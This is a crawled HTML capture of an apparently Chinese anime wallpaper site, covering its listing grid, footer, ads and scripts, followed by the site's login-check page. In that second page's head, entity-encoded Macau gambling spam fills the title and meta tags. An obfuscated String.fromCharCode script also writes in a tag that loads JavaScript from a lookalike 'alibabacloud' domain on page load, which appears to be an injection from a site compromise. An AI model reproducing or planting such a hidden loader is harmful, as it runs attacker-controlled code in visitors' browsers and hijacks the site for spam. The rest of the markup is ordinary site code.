                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/32443.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/008sE4Szgy1h9qiunu2a3j30sg16otea.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/32443.html">月城神兎 AI绘画明日香♡</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/32443.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/32429.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/b059dc37gy1h9km74s8rvj20h20rrjvd.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/32429.html">山桂贰 今年快结束啦，发一下今年的总结，明年也请多多关照啦</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/32429.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/31405.html" class="thumbnail">
                                                                                <img src="https://pic.rmb.bdstatic.com/bjh/88ba6616a3495dd62afed52df899e43b.jpeg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/31405.html">办公室制服御姐OL</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/31405.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/31253.html" class="thumbnail">
                                                                                <img src="https://dd-static.jd.com/ddimg/jfs/t1/192466/26/29291/57128/634e345dE0595e50e/c6d29b58e25b1ca2.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/31253.html">原神蓝毛美腿大欧派雷电将军日常</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/31253.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            
        </div>
    



    <!--壁纸结束-->

    <br>
    <div class="links">
        <div class="d-title" style="margin-bottom: 10px;">
            <span style="float: right;margin-top: 3px;"><a href="https://www.zhaimoe.com">Z站</a>欢迎同类优质站点相互连接联系（#换成@）zhaimoewang#gmail.com </span>
            <h2 style="margin-top: 15px;font-size: 18px;color: #f60;font-weight: 600;">友情链接</h2></div>
        
            <a style="text-decoration: none;color: #333;" href="https://www.zhaimoe.com" target="_blank">宅萌社</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="http://cilicili.cc" target="_blank">呲哩呲哩</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="http://www.moe321.com/" target="_blank">萌站·次元导航</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="http://moeyoyo.zhaimoe.com" target="_blank">萌游网</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="http://alsz.cn/" target="_blank">阿拉手作</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="https://www.zhaimoe.com/" target="_blank">Z站</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="https://www.acgdh.co" target="_blank">ACG二次元网址大全</a>&nbsp;
        

    </div>
</div>
    <br>
<!-- Footer ================================================== -->
<div id="footer" class="footer">
        <p style="text-align: center;">
        Copyright © 2016-2023 <a href="https://www.zhaimoe.com">Z站</a> <a href="https://www.zhaimoe.com">宅萌社</a>. All rights reserved. 廣告投放:（#换成@）zhaimoewang#gmail.com
        <br>
        免責聲明：本站<a href="https://www.zhaimoe.com">Z站</a>所有圖片/文章均來自新浪微博整理發布，本站不提供任何上傳、製作及存儲服務，<a href="https://www.zhaimoe.com/sitemap.xml" target="_blank">网站地图</a><br>
        所有源自於新浪微博的圖集、資訊等內容，僅為方便港臺地區以及非中國大陸華人訪問而轉載至本站，感謝配合
    </p>
</div>
<div id="backtotop">
    <i class="fa fa-arrow-circle-up"></i>
</div>
<!---->
<style>
    @media (max-width: 767px) {
        #demo_div{
            left: 0;
            position: fixed;
            bottom: 0;
            width: 100%;
        }
        #demo_div span{
            position: absolute;
            top: 0;
            right: 0;
            cursor: pointer;
        }
        #pc_div{
            display: none;
        }
    }
    @media (min-width: 767px) {
        #demo_div{
            display: none;
        }
        #pc_div{
            width: 358px;
            right: 0;
            position: fixed;
            bottom: 0;
            display: none;
        }
        #pc_div span{
            position: absolute;
            top: 0;
            right: 0;
            cursor: pointer;
            display: none;
        }
    }
</style>
<!--底部广告-->
<!-- tmall-hongbao begin -->
<!--<link rel='stylesheet' href='/static/css/tmall.css' type='text/css' />-->
<!--<script src="/static/js/jquery.cookie.js"></script>-->
<!--<script src="/static/js/tmall.js"></script>-->
<!-- tmall-hongbao end -->
<div id="demo_div">
    <a href="https://jp.uzcms.com" target="_blank">
        <img src="/static/images/4439bb5dgy1g4lms05c8vj20hs02sjs7.jpg" width="100%" height="100%" />
    </a>
    <span onclick="if (!window.__cfRLUnblockHandlers) return false; $('#demo_div').hide()" data-cf-modified-fde93b2446f0689be0a96c05-=""><img src="/static/images/cha.png" width="30px" height="30px" /></span>
</div>


<div id="pc_div">
    <a href="https://s.click.taobao.com/1ggeCvu" target="_blank">
        <img src="https://gw.alicdn.com/tfs/TB1T00fZNz1gK0jSZSgXXavwpXa-800-450.jpg" width="366px" height="468px" />
    </a>
    <span onclick="if (!window.__cfRLUnblockHandlers) return false; $('#pc_div').hide()" data-cf-modified-fde93b2446f0689be0a96c05-=""><img src="/static/images/cha.png" width="30px" height="30px" /></span>
</div>


<style type="text/css">
    /*核心css*/
    .wxtip{background: rgba(0,0,0,0.8); text-align: center; position: fixed; left:0; top: 0; width: 100%; height: 100%; z-index: 998; display: none;}
    .wxtip-icon{width: 52px; height: 67px; background: url(https://img.caibaojian.com/uploads/2016/01/weixin-tip.png) no-repeat; display: block; position: absolute; right: 30px; top: 20px;}
    .wxtip-txt{padding-top: 107px; color: #fff; font-size: 16px; line-height: 1.5;}
    .point{position:absolute;left:50%; top:50%;display: none;z-index: 9999;}
    .pop{width:30rem; height:auto; position:absolute;left:-15rem; top:-25rem; border:0px solid red; }
    .closeIco{    width: 40rem;
        height: 5rem;
        margin-left: 2rem;
        position: absolute;
        left: 5rem;
        cursor: pointer;
        background: url(https://pics.rebatesme.com/newrm/images/cha.png) no-repeat scroll 19rem 0;}
</style>
<script type="fde93b2446f0689be0a96c05-text/javascript" src="/themes/zhaimoe/public/assets/js/jquery.lazyload.js"></script>
<!--<script type="text/javascript" src="/themes/zhaimoe/public/assets/js/qq.js"></script>-->
<script type="fde93b2446f0689be0a96c05-text/javascript">
//     var Time=10;
//     function Set(){
//         var Then=new Date();
//         Then.setTime(Then.getTime()+Time*1000);
//         document.cookie="netbei=1;expires="+Then.toGMTString();
//     }
//     var cookieString=new String(document.cookie);
//     var cookieHeader="netbei=";
//     var beginPosition=cookieString.indexOf(cookieHeader);
//     if (beginPosition<0){
//         document.getElementById("point").style.display = "block";
//         Set();
// }
//     关闭全局广告方法
//     function closeGlobalAd() {
//         $('#point').hide();
//         $('.pop').hide();
//     }

//24小时谈一次
// function setCookie(name, value, expire) {
//     window.document.cookie = name + "=" + escape(value) + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()));
// }
// function getCookie(Name) {
//     var search = Name + "=";
//     if (window.document.cookie.length > 0) { // if there are any cookies
//         offset = window.document.cookie.indexOf(search);
//         if (offset != -1) { // if cookie exists
//             offset += search.length;
// // set index of beginning of value
//             end = window.document.cookie.indexOf(";", offset)
// // set index of end of cookie value
//             if (end == -1)
//                 end = window.document.cookie.length;
//             return unescape(window.document.cookie.substring(offset, end));
//         }
//     }
//     return null;
// }
// function register(name) {
//     var today = new Date();
//     var expires = new Date();
//     expires.setTime(today.getTime() + 1000*60*60*2);//1小时1次1
//     setCookie("Qeyser", name, expires);
// }
// var exitURL="https://s.click.taobao.com/g8OC36u";
// function openWin() {
//     var c = getCookie("Qeyser");
//     if (c != null) {
//         return;
//     }
//     register("xiaolin");
//     var featureStr="''";
//     featureStr="'top=0,left=0,width=1024,height=768,toolbar=yes,menubar=yes,scrollbars=yes, resizable=yes,location=no,status=no,center:no'";
//     self.focus();
//    var ExitWindow = window.location.replace(exitURL,'',featureStr);
//     ExitWindow.focus();
// }
// openWin();
// window.focus();

    // 是微信浏览器
    function is_weixin() {
        var ua = navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
            return true;
        } else {
            return false;
        }
    }
    var isWeixin = is_weixin();
    var winHeight = typeof window.innerHeight != 'undefined' ? window.innerHeight : document.documentElement.clientHeight;
    function loadHtml(){
        var div = document.createElement('div');
        div.id = 'weixin-tip';
        div.innerHTML = '<p><img src="https://fc.sinaimg.cn/large/005BYqpggy1g26wn3a0tnj30ku0m8jrk.jpg" width="100%" alt="微信打开"/></p>';
        document.body.appendChild(div);
    }

    function loadStyleText(cssText) {
        var style = document.createElement('style');
        style.rel = 'stylesheet';
        style.type = 'text/css';
        try {
            style.appendChild(document.createTextNode(cssText));
        } catch (e) {
            style.styleSheet.cssText = cssText; //ie9以下
        }
        var head=document.getElementsByTagName("head")[0]; //head标签之间加上style样式
        head.appendChild(style);
    }
    var cssText = "#weixin-tip{position: fixed; left:0; top:0; background: rgba(0,0,0,0.8); filter:alpha(opacity=80); width: 100%; height:100%; z-index: 10000;} #weixin-tip p{text-align: center; margin-top: 10%; padding:0 5%;}";
    if(isWeixin){
        loadHtml();
        loadStyleText(cssText);
    }

//24小时弹一次

//百度好兄弟
(function(){
    var canonicalURL, curProtocol;
    //Get the <link> tag
    var x=document.getElementsByTagName("link");
    //Find the last canonical URL
    if(x.length > 0){
        for (i=0;i<x.length;i++){
            if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
                canonicalURL=x[i].href;
            }
        }
    }
    //Get protocol
    if (!canonicalURL){
        curProtocol = window.location.protocol.split(':')[0];
    }
    else{
        curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();

</script>

<!-- /container -->
<script src="https://v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script src="../tools/js.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="/themes/zhaimoe/public/assets/simpleboot3/bootstrap/js/bootstrap.min.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
    <script src="/static/js/frontend.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
	<script type="fde93b2446f0689be0a96c05-text/javascript">
	$(function(){
		$("#main-menu li.dropdown").hover(function(){
			$(this).addClass("open");
		},function(){
			$(this).removeClass("open");
		});
		
		$("#main-menu a").each(function() {
			if ($(this)[0].href == String(window.location)) {
				$(this).parentsUntil("#main-menu>ul>li").addClass("active");
			}
		});
		
		$.post("/user/index/islogin.html",{},function(data){
			if(data.code==1){
				if(data.data.user.avatar){
				}

				$("#main-menu-user span.user-nickname").text(data.data.user.user_nickname?data.data.user.user_nickname:data.data.user.user_login);
				$("#main-menu-user li.login").show();
                $("#main-menu-user li.offline").hide();

			}

			if(data.code==0){
                $("#main-menu-user li.login").hide();
				$("#main-menu-user li.offline").show();
			}

		});

        ;(function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});
					
					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery); 
		
		$("#backtotop").totop();
		
		
	});
	</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90b63acc9a6c4682a35a302e40bc0877","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fde93b2446f0689be0a96c05-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90b63acc9a6c4682a35a302e40bc0877","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90b63acc9a6c4682a35a302e40bc0877","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zhaimoe.com/user/index/islogin.html
body_size: 15242
content:


<!DOCTYPE html>
<html>
<head>
<noscript><title>&#50;&#48;&#50;&#53;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#53;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#53;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#53;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#53;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;">
<meta name="description" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#53;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#53;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;"></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,112,105,45,97,108,105,98,97,98,97,99,108,111,117,100,46,99,111,109,47,122,104,111,110,103,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <title>Z站_ACG动漫_二次元妹子图_COSPLAY_二次元新闻_动漫资讯_宅萌社</title>
    <meta name="keywords" content="Z站,二次元,二次元新闻,二次元资讯,cosplay,妹子图,coser,acg动漫"/>
    <meta name="description" content="宅萌社是一个全新的二次元饭聚集地，这里有最火爆的二次元大新闻，最高质量cosplay，妹子图！这里可能是你的二次元coser妹子图专属资讯中心！">
    <!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/css/swiper.css">-->
    <link rel="stylesheet" href="/tools/zui.min.css">
    <script src="/tools/zui.min.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
    <link rel="stylesheet" href="/tools/font-awesome.min.css">
    <link rel="stylesheet" href="/tools/sousuo.css">
    
<meta name="author" content="zhaimoe">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">
<!-- No Baidu Siteapp-->
<meta http-equiv="Cache-Control" content="no-siteapp"/>

<!-- HTML5 shim for IE8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://www.zhaimoe.com/favicon.ico" type="image/png">
<link rel="shortcut icon" href="https://www.zhaimoe.com/favicon.ico" type="image/png">
<link href="/themes/zhaimoe/public/assets/simpleboot3/themes/simpleboot3/bootstrap.min.css" rel="stylesheet">
<link href="/themes/zhaimoe/public/assets/simpleboot3/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet"
      type="text/css">
<!--[if IE 7]>
<link rel="stylesheet" href="/themes/zhaimoe/public/assets/simpleboot3/font-awesome/4.4.0/css/font-awesome-ie7.min.css">
<![endif]-->
<link href="/themes/zhaimoe/public/assets/css/style.css" rel="stylesheet">

<style>
    /*html{filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(1);}*/
    #backtotop {
        position: fixed;
        bottom: 50px;
        right: 20px;
        display: none;
        cursor: pointer;
        font-size: 50px;
        z-index: 9999;
    }

    #backtotop:hover {
        color: #333
    }

    #main-menu-user li.user {
        display: none
    }
</style>
<script type="fde93b2446f0689be0a96c05-text/javascript">
    //全局变量
    var GV = {
        ROOT: "/",
        WEB_ROOT: "/",
        JS_ROOT: "static/js/"
    };
</script>
<script src="/themes/zhaimoe/public/assets/js/jquery-1.10.2.min.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script src="/themes/zhaimoe/public/assets/js/jquery-migrate-1.2.1.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script src="/static/js/wind.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script type="fde93b2446f0689be0a96c05-text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?02f670797682f8a29145cd1c3beb4f4e";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
    </head>
<body class="body-white" style="background-color: #fff;">
<nav class="navbar navbar-default navbar-fixed-top active">
    <div class="container active">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">宅萌社</a>
        </div>

        <div class="collapse navbar-collapse active" id="bs-example-navbar-collapse-1">
            <ul id="main-menu" class="nav navbar-nav">
                                                <li class="menu-item menu-item-level-1">
                                <a href="/" target="">
                                    首页                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/acgnews.html" target="">
                                    资讯                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/cosplay.html" target="">
                                    COSPLAY                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/meizi.html" target="">
                                    妹子图                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="https://www.zhaimoe.com/search?keyword=%E6%9C%88%E6%9B%9C%E6%97%A5&page=1" target="">
                                    星期一的丰满                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/wallpaper.html" target="_blank">
                                    壁纸                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/fanju.html" target="_blank">
                                    番剧                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="https://www.zhaimoe.com/pixiv" target="_blank">
                                    pixiv                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="https://www.zhaimoe.com/sites.html" target="">
                                    宅萌导航                                </a>
                            </li>
                        
            </ul>
            <ul class="nav navbar-nav navbar-right" id="main-menu-user">
                <!--
                <li class="login">
                    <a class="dropdown-toggle notifactions" href="/index.php/user/notification/index"> <i
                            class="fa fa-envelope"></i> <span class="count">0</span></a>
                </li>
                -->
                                <li class="dropdown user offline" style="display: list-item;">
                    <a class="dropdown-toggle user" data-toggle="dropdown" href="#">
                        <img src="/themes/zhaimoe/public/assets/images/headicon.png" class="headicon">
                        登录<b class="caret"></b>
                    </a>
                    <ul class="dropdown-menu pull-right">
